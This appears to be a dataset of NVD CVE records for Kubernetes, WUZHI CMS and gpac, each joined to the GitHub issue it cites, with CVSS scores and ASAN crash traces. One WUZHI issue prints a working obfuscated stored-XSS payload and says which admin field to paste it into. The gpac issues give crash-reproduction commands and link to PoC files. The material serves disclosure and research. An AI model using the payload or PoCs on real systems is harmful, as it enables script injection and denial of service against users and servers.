"Mitigation"
],
"url": "https://groups.google.com/g/kubernetes-security-announce/c/nyfdhK24H7s"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20211008-0006/"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "294F8F39-19EC-48D3-8013-C35B7E3076B5",
"versionEndExcluding": null,
"versionEndIncluding": "1.19.14",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "816775F6-5488-47BB-8080-DF5D12D14C69",
"versionEndExcluding": null,
"versionEndIncluding": "1.20.10",
"versionStartExcluding": null,
"versionStartIncluding": "1.20.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A62C3A55-B83B-42E1-B6B1-E7395D2DB930",
"versionEndExcluding": null,
"versionEndIncluding": "1.21.4",
"versionStartExcluding": null,
"versionStartIncluding": "1.21.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "6683F913-E546-4C97-A5E7-09FB6FDB0D37",
"versionEndExcluding": null,
"versionEndIncluding": "1.22.1",
"versionStartExcluding": null,
"versionStartIncluding": "1.22.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/kubernetes/kubernetes/issues/104980 | [
"Mitigation",
"Third Party Advisory"
] | github.com | [
"kubernetes",
"kubernetes"
] | A security issue was discovered in Kubernetes where a user may be able to create a container with subpath volume mounts to access files & directories outside of the volume, including on the host filesystem.
This issue has been rated **High** ([CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H](https://www.first.org/cvss/calculator/3.1#CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H)), and assigned **CVE-2021-25741**.
### Affected Components and Configurations
This bug affects kubelet.
Environments where cluster administrators have restricted the ability to create hostPath mounts are the most seriously affected. Exploitation allows hostPath-like access without use of the hostPath feature, thus bypassing the restriction.
In a default Kubernetes environment, exploitation could be used to obscure misuse of already-granted privileges.
#### Affected Versions
v1.22.0 - v1.22.1
v1.21.0 - v1.21.4
v1.20.0 - v1.20.10
<= v1.19.14
#### Fixed Versions
This issue is fixed in the following versions:
v1.22.2
v1.21.5
v1.20.11
v1.19.15
### Mitigation
To mitigate this vulnerability without upgrading kubelet, you can disable the VolumeSubpath feature gate on kubelet and kube-apiserver, and remove any existing Pods making use of the feature.
You can also use admission control to prevent less-trusted users from running containers as root to reduce the impact of successful exploitation.
### Detection
If you find evidence that this vulnerability has been exploited, please contact [email protected]
### Additional Details
See Kubernetes Issue #104980 for more details.
### Acknowledgements
This vulnerability was reported by Fabricio Voznika and Mark Wolters of Google.
Thanks as well to Ian Coldwater, Duffie Cooley, Brad Geesaman, and Rory McCune for the thorough security research that led to the discovery of this vulnerability. | CVE-2021-25741: Symlink Exchange Can Allow Host Filesystem Access | https://api.github.com/repos/kubernetes/kubernetes/issues/104980/comments | 16 | 2021-09-13T20:58:56Z | 2022-06-01T20:25:36Z | https://github.com/kubernetes/kubernetes/issues/104980 | 995,325,596 | 104,980 |
CVE-2020-19915 | 2021-09-20T19:15:07.663 | Cross Site Scripting (XSS vulnerability exists in WUZHI CMS 4.1.0 via the mailbox username in index.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gist.github.com/feixuezhi/7a1b117e1a4800efb3b6fffe76ca0e97"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/wuzhicms/wuzhicms/issues/173"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wuzhicms:wuzhicms:4.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "2B76E69A-B2F3-4359-A7C0-046CEE2FAEEB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/wuzhicms/wuzhicms/issues/173 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"wuzhicms",
"wuzhicms"
] | A persistent XSS vulnerability was discovered in WUZHI CMS 4.1.0
There is a persistent XSS attacks vulnerability which allows remote attackers to inject arbitrary web script or HTML.
POC
"> <details/open
/ontoggle=eval(String.fromCharCode(97)+String.fromCharCode(108)+String.fromCharCode(101)+String.fromCharCode(114)+String.fromCharCode(116)+String.fromCharCode(40)+String.fromCharCode(50)+String.fromCharCode(41))>
Vulnerability trigger point
http://localhost/index.php?m=core&f=index&_su=wuzhicms. When attacker access -system settings - mail server - mail server - mailbox username, write poc content, then XSS vulnerability is triggered successfully.
1、choose this part and write poc to [mailbox username]

2、submit and view webpage

| wuzhicms v4.1.0 persistent xss vulnerability | https://api.github.com/repos/wuzhicms/wuzhicms/issues/173/comments | 0 | 2019-03-05T10:36:17Z | 2019-07-31T08:37:33Z | https://github.com/wuzhicms/wuzhicms/issues/173 | 417,229,065 | 173 |
CVE-2020-19551 | 2021-09-21T19:15:07.297 | Blacklist bypass issue exists in WUZHI CMS up to and including 4.1.0 in common.func.php, which when uploaded can cause remote code executiong. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/wuzhicms/wuzhicms/issues/177"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wuzhicms:wuzhicms:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3C58F9FA-B88E-47EC-9A52-DD7DC6E88941",
"versionEndExcluding": null,
"versionEndIncluding": "4.1.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/wuzhicms/wuzhicms/issues/177 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"wuzhicms",
"wuzhicms"
] | ### Remote Code Execution Vulnerability in WUZHI CMS <= 4.1.0
File extension blacklist bypass when file-upload can cause arbitrarily code execution.
### View Detail
[Wuzhicms.RCE.docx](https://github.com/wuzhicms/wuzhicms/files/3255211/Wuzhicms.RCE.docx)
hiboy#dbappsecurity.com.cn
| Remote Code Execution Vulnerability in WUZHI CMS <= 4.1.0 | https://api.github.com/repos/wuzhicms/wuzhicms/issues/177/comments | 0 | 2019-06-04T09:56:39Z | 2019-06-05T02:08:07Z | https://github.com/wuzhicms/wuzhicms/issues/177 | 451,904,122 | 177 |
CVE-2020-19553 | 2021-09-21T19:15:07.360 | Cross Site Scripting (XSS) vlnerability exists in WUZHI CMS up to and including 4.1.0 in the config function in coreframe/app/attachment/libs/class/ckditor.class.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/wuzhicms/wuzhicms/issues/179"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wuzhicms:wuzhicms:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3C58F9FA-B88E-47EC-9A52-DD7DC6E88941",
"versionEndExcluding": null,
"versionEndIncluding": "4.1.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/wuzhicms/wuzhicms/issues/179 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"wuzhicms",
"wuzhicms"
] | ### Stored Cross-Scripting Vulnerability Vulnerability in WUZHI CMS <=4.1.0
attacker can upload the specific file to the server & it can cause javascript code execution when visited.
### View Detail
[Stored Cross-Scripting Vulnerability.docx](https://github.com/wuzhicms/wuzhicms/files/3260135/Stored.Cross-Scripting.Vulnerability.docx)
hiboy#dbappsecurity.com.cn | Stored Cross-Scripting Vulnerability Vulnerability in WUZHI CMS <=4.1.0 | https://api.github.com/repos/wuzhicms/wuzhicms/issues/179/comments | 0 | 2019-06-05T08:56:04Z | 2019-06-06T05:38:18Z | https://github.com/wuzhicms/wuzhicms/issues/179 | 452,386,675 | 179 |
CVE-2020-23266 | 2021-09-22T00:15:08.567 | An issue was discovered in gpac 0.8.0. The OD_ReadUTF8String function in odf_code.c has a heap-based buffer overflow which can lead to a denial of service (DOS) via a crafted media file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1481"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:0.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "93EEFCFD-7417-40E6-84BF-4EA630F2A8A1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/1481 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | - [ y] I looked for a similar issue and couldn't find any.
- [ y] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [ y] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
**Describe the bug**
A heap-based buffer overflow was discovered in libgpac. The issue is being triggered in the function OD_ReadUTF8String() at odf_code.c
**To Reproduce**
Steps to reproduce the behavior:
1. Compile according to the default configuration
```bash
$ CC="gcc -fsanitize=address -g" CXX="g++ -fsanitize=address -g" ./configure --static-mp4box
$ make
```
2. execute command
```bash
MP4Box -hint $poc
```
[poc](https://github.com/14isnot40/vul_discovery/blob/master/OD_ReadUTF8String_hbo) can be found here.
**Expected behavior**
An attacker can exploit this vulnerability by submitting a malicious media file that exploits this issue. This will result in a Denial of Service (DoS) and potentially Information Exposure when the application attempts to process the file.
**Screenshots**
ASAN Reports
```bash
==42612==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60200000ef51 at pc 0x7ffff6eda20b bp 0x7fffffff8b60 sp 0x7fffffff8308
READ of size 2 at 0x60200000ef51 thread T0
#0 0x7ffff6eda20a in __interceptor_strlen (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x7020a)
#1 0x79532f in OD_SizeUTF8String odf/odf_code.c:49
#2 0x79532f in gf_odf_size_sup_cid odf/odf_code.c:3208
#3 0x79739d in gf_odf_desc_size odf/odf_codec.c:364
#4 0xac28c0 in iods_Size isomedia/box_code_base.c:2818
#5 0x6aa2f7 in gf_isom_box_size_listing isomedia/box_funcs.c:1588
#6 0x6aa2f7 in gf_isom_box_size isomedia/box_funcs.c:1601
#7 0xac6157 in moov_Size isomedia/box_code_base.c:3833
#8 0x6aa2f7 in gf_isom_box_size_listing isomedia/box_funcs.c:1588
#9 0x6aa2f7 in gf_isom_box_size isomedia/box_funcs.c:1601
#10 0x6e1599 in GetMoovAndMetaSize isomedia/isom_store.c:352
#11 0x6e7a1e in WriteInterleaved isomedia/isom_store.c:1356
#12 0x6e8be9 in WriteToFile isomedia/isom_store.c:1498
#13 0x6c9001 in gf_isom_write isomedia/isom_read.c:483
#14 0x6c9392 in gf_isom_close isomedia/isom_read.c:507
#15 0x429a8e in mp4boxMain (/usr/local/bin/MP4Box+0x429a8e)
#16 0x7ffff615e82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#17 0x41d668 in _start (/usr/local/bin/MP4Box+0x41d668)
0x60200000ef51 is located 0 bytes to the right of 1-byte region [0x60200000ef50,0x60200000ef51)
allocated by thread T0 here:
#0 0x7ffff6f02602 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98602)
#1 0x79525c in OD_ReadUTF8String odf/odf_code.c:40
#2 0x79525c in gf_odf_read_sup_cid odf/odf_code.c:3197
SUMMARY: AddressSanitizer: heap-buffer-overflow ??:0 __interceptor_strlen
Shadow bytes around the buggy address:
0x0c047fff9d90: fa fa 00 00 fa fa 00 00 fa fa 00 fa fa fa 01 fa
0x0c047fff9da0: fa fa 00 00 fa fa 01 fa fa fa 00 00 fa fa 00 00
0x0c047fff9db0: fa fa 00 00 fa fa 00 00 fa fa 00 00 fa fa 00 00
0x0c047fff9dc0: fa fa 01 fa fa fa 00 00 fa fa 00 00 fa fa 01 fa
0x0c047fff9dd0: fa fa 00 00 fa fa 01 fa fa fa fd fd fa fa fd fa
=>0x0c047fff9de0: fa fa fd fd fa fa fd fd fa fa[01]fa fa fa 01 fa
0x0c047fff9df0: fa fa fd fd fa fa 00 00 fa fa 00 04 fa fa 00 00
0x0c047fff9e00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9e10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9e20: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9e30: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==42612==ABORTING
[Inferior 1 (process 42612) exited with code 01]
```
**System (please complete the following information):**
- OS version : Ubuntu 16.04
- GPAC Version : GPAC 0.8.0-e10d39d-master branch | Heap-buffer-overflow in OD_ReadUTF8String() odf_code.c | https://api.github.com/repos/gpac/gpac/issues/1481/comments | 1 | 2020-05-12T18:18:19Z | 2020-06-11T15:01:32Z | https://github.com/gpac/gpac/issues/1481 | 616,861,182 | 1,481 |
CVE-2020-23267 | 2021-09-22T00:15:08.623 | An issue was discovered in gpac 0.8.0. The gf_hinter_track_process function in isom_hinter_track_process.c has a heap-based buffer overflow which can lead to a denial of service (DOS) via a crafted media file | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.2,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1479"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:0.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "93EEFCFD-7417-40E6-84BF-4EA630F2A8A1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/1479 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | - [ y] I looked for a similar issue and couldn't find any.
- [ y] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [ y] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
**Describe the bug**
A heap-based buffer overflow was discovered in libgpac, during the pointer ptr points to the wrong memory area operation. The issue is being triggered in the function gf_hinter_track_process() at isom_hinter_track_process.c.
**To Reproduce**
Steps to reproduce the behavior:
1. Compile gpac according to the default configuration
```bash
./configure --extra-cflags="-fsanitize=address,undefined -g" --extra-ldflags="-fsanitize=address,undefined -ldl -g"
```
2. execute command
```bash
MP4Box -hint $poc
```
[poc](https://github.com/14isnot40/vul_discovery/blob/master/gf_hinter_track_process_hbo) can be found here.
**Expected behavior**
An attacker can exploit this vulnerability by submitting a malicious media file that exploits this issue. This will result in a Denial of Service (DoS) and potentially Information Exposure when the application attempts to process the file.
**Screenshots**
ASAN Reports
```bash
==32436==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60200000e7f9 at pc 0x7ffff44178c2 bp 0x7fffffff8de0 sp 0x7fffffff8dd0
READ of size 1 at 0x60200000e7f9 thread T0
#0 0x7ffff44178c1 in gf_hinter_track_process (/usr/local/lib/libgpac.so.8+0x24ce8c1)
#1 0x40e68c in HintFile (/usr/local/bin/MP4Box+0x40e68c)
#2 0x419db6 in mp4boxMain (/usr/local/bin/MP4Box+0x419db6)
#3 0x7ffff1b9f82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#4 0x40dc18 in _start (/usr/local/bin/MP4Box+0x40dc18)
0x60200000e7f9 is located 0 bytes to the right of 9-byte region [0x60200000e7f0,0x60200000e7f9)
allocated by thread T0 here:
#0 0x7ffff6f02602 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98602)
#1 0x7ffff3f83fb8 in Media_GetSample (/usr/local/lib/libgpac.so.8+0x203afb8)
SUMMARY: AddressSanitizer: heap-buffer-overflow ??:0 gf_hinter_track_process
Shadow bytes around the buggy address:
0x0c047fff9ca0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9cb0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9cc0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9cd0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9ce0: fa fa fa fa fa fa fa fa fa fa 00 00 fa fa 00 00
=>0x0c047fff9cf0: fa fa 00 00 fa fa 00 00 fa fa 00 00 fa fa 00[01]
0x0c047fff9d00: fa fa fd fd fa fa fd fd fa fa fd fd fa fa fd fd
0x0c047fff9d10: fa fa fd fd fa fa fd fd fa fa fd fd fa fa fd fd
0x0c047fff9d20: fa fa fd fd fa fa fd fd fa fa fd fd fa fa fd fd
0x0c047fff9d30: fa fa fd fd fa fa fd fd fa fa fd fd fa fa fd fd
0x0c047fff9d40: fa fa fd fd fa fa fd fd fa fa 04 fa fa fa fd fd
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==32436==ABORTING
```
Possible causes of vulnerabilities is in the function gf_hinter_track_process() at isom_hinter_track_process.c.
```cpp
while (remain) {
size = 0;
v = tkHint->avc_nalu_size;
while (v) {
size |= (u8) *ptr;
ptr++;
remain--;
v-=1;
if (v) size<<=8;
}
```
**System (please complete the following information):**
- OS version : Ubuntu 16.04
- GPAC Version : GPAC 0.8.0-e10d39d-master branch
| Heap buffer overflow in isom_hinter.c:766 in gf_hinter_track_process() | https://api.github.com/repos/gpac/gpac/issues/1479/comments | 2 | 2020-05-12T16:22:14Z | 2021-09-27T18:50:43Z | https://github.com/gpac/gpac/issues/1479 | 616,789,021 | 1,479 |
CVE-2020-23269 | 2021-09-22T00:15:08.677 | An issue was discovered in gpac 0.8.0. The stbl_GetSampleSize function in isomedia/stbl_read.c has a heap-based buffer overflow which can lead to a denial of service (DOS) via a crafted media file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1482"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:0.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "93EEFCFD-7417-40E6-84BF-4EA630F2A8A1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/1482 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | - [ y] I looked for a similar issue and couldn't find any.
- [ y] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [ y] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
**Describe the bug**
A heap-based buffer overflow was discovered in libgpac, during structure GF_SampleSizeBox 'stsz' member 'sizes' points to an invalid address. The issue is being triggered in the function stbl_GetSampleSize() at isomedia/stbl_read.c
**To Reproduce**
Steps to reproduce the behavior:
1. Compile according to the default configuration
```bash
$ CC="gcc -fsanitize=address -g" CXX="g++ -fsanitize=address -g" ./configure --static-mp4box
$ make
```
2. execute command
```bash
MP4Box -hint $poc
```
[poc](https://github.com/14isnot40/vul_discovery/blob/master/stbl_GetSampleSize_hbo) can be found here.
**Expected behavior**
An attacker can exploit this vulnerability by submitting a malicious media file that exploits this issue. This will result in a Denial of Service (DoS) and potentially Information Exposure when the application attempts to process the file.
**Screenshots**
ASAN Reports
```bash
==94786==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x61400000fdd0 at pc 0x000000744231 bp 0x7fffffff83c0 sp 0x7fffffff83b0
READ of size 4 at 0x61400000fdd0 thread T0
#0 0x744230 in stbl_GetSampleSize isomedia/stbl_read.c:135
#1 0x717f3d in Media_GetSample isomedia/media.c:418
#2 0x6cd966 in gf_isom_get_sample_info isomedia/isom_read.c:1692
#3 0x912ed8 in gf_media_get_sample_average_infos media_tools/isom_hinter.c:54
#4 0x913d43 in gf_hinter_track_new media_tools/isom_hinter.c:560
#5 0x41e02e in HintFile (/usr/local/bin/MP4Box+0x41e02e)
#6 0x429806 in mp4boxMain (/usr/local/bin/MP4Box+0x429806)
#7 0x7ffff615e82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#8 0x41d668 in _start (/usr/local/bin/MP4Box+0x41d668)
